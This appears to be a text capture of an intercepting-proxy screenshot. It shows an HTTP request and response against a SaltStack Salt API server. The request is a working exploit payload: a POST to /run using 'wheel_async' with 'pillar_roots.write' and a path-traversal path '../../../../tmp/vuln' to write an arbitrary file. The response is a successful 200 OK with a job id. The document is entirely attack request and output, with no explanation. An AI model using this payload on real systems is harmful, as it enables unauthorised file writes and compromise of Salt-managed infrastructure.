 Request
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: www.0-sec.org:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 142
11 Content-type: application/json
12
13 {
14 "eauth":"auto",
15 "client":"wheel_async",
16 "fun":"pillar_roots.write",
17 "data":"test",
18 "path":"../../../../../../../../../tmp/vuln"
19 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: CherryPy/18.6.0
4 Date: Wed, 03 Mar 2021 05:28:14 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 87
11 Connection: close
12
13 {
"return":[
{
"tag":"salt/wheel/20210303052814786110",
"jid":"20210303052814786110"
}
]
}